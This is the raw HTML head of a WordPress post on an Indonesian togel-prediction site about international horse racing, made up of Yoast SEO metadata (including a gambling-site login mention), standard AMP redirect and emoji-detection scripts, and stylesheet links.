

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/
body_size: 15036
content:



<!doctype html>
		<html lang="en-US">
		
	<head>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		
		<script type="text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/epiterapia.com\/informasi-perlombaan-kuda-lintas-negara-terkini-2\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Informasi Perlombaan Kuda Lintas Negara Terkini - Epiterapia</title>
	<link rel="canonical" href="https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Informasi Perlombaan Kuda Lintas Negara Terkini - Epiterapia" />
	<meta property="og:description" content="Anda mencari info terkini mengenai perlombaan kuda lintas negara? Di sini, Anda akan menemukan informasi seputar ajang pacuan kuda internasional yang sedang berlangsung dan perlombaan kuda internasional lainnya. Kami menyajikan berita terkini dan terpercaya untuk memenuhi minat Anda akan dunia perlombaan kuda. login KOITOTO Berikut ini, kami akan memberikan informasi lengkap mengenai agenda perlombaan kuda lintas negara, hasil perlombaan [&hellip;]" />
	<meta property="og:url" content="https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/" />
	<meta property="og:site_name" content="Epiterapia" />
	<meta property="article:published_time" content="2024-05-12T01:00:27+00:00" />
	<meta property="article:modified_time" content="2024-05-12T05:54:17+00:00" />
	<meta property="og:image" content="https://epiterapia.com/wp-content/uploads/2024/04/3i97z-1.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/","url":"https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/","name":"Informasi Perlombaan Kuda Lintas Negara Terkini - Epiterapia","isPartOf":{"@id":"https://epiterapia.com/#website"},"primaryImageOfPage":{"@id":"https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/#primaryimage"},"image":{"@id":"https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/#primaryimage"},"thumbnailUrl":"https://epiterapia.com/wp-content/uploads/2024/04/3i97z-1.jpg","datePublished":"2024-05-12T01:00:27+00:00","dateModified":"2024-05-12T05:54:17+00:00","author":{"@id":"https://epiterapia.com/#/schema/person/24d2572e0bc9b4ff1eaf5a18f6d20fd8"},"breadcrumb":{"@id":"https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/#primaryimage","url":"https://epiterapia.com/wp-content/uploads/2024/04/3i97z-1.jpg","contentUrl":"https://epiterapia.com/wp-content/uploads/2024/04/3i97z-1.jpg","width":1344,"height":768},{"@type":"BreadcrumbList","@id":"https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://epiterapia.com/"},{"@type":"ListItem","position":2,"name":"Informasi Perlombaan Kuda Lintas Negara Terkini"}]},{"@type":"WebSite","@id":"https://epiterapia.com/#website","url":"https://epiterapia.com/","name":"Epiterapia","description":"Rahasia Sukses dalam Prediksi Togel Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://epiterapia.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://epiterapia.com/#/schema/person/24d2572e0bc9b4ff1eaf5a18f6d20fd8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://epiterapia.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6fa0d6fc93c10ce074df428360be05670dfcd5c962b152461baaea5f05d1269f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6fa0d6fc93c10ce074df428360be05670dfcd5c962b152461baaea5f05d1269f?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://epiterapia.com"],"url":"https://epiterapia.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Epiterapia &raquo; Feed" href="https://epiterapia.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/epiterapia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://epiterapia.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://epiterapia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://epiterapia.com/wp-content/themes/zakra/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://epiterapia.com/wp-content/themes/zakra/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://epiterapia.com/wp-content/themes/zakra/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://epiterapia.com/wp-content/themes/zakra/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
@media screen and (min-width: 768px) {.zak-primary{width:70%;}}.zak-footer-bar{color:#fafafa;}
</style>
<script type="text/javascript" src="https://epiterapia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://epiterapia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://epiterapia.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.8.3" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://epiterapia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://epiterapia.com/wp-json/wp/v2/posts/10013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://epiterapia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://epiterapia.com/?p=10013' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://epiterapia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepiterapia.com%2Finformasi-perlombaan-kuda-lintas-negara-terkini-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://epiterapia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fepiterapia.com%2Finformasi-perlombaan-kuda-lintas-negara-terkini-2%2F&#038;format=xml" />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://epiterapia.com/informasi-perlombaan-kuda-lintas-negara-terkini-2/?amp=1">
		<style type="text/css">
			
					</style>

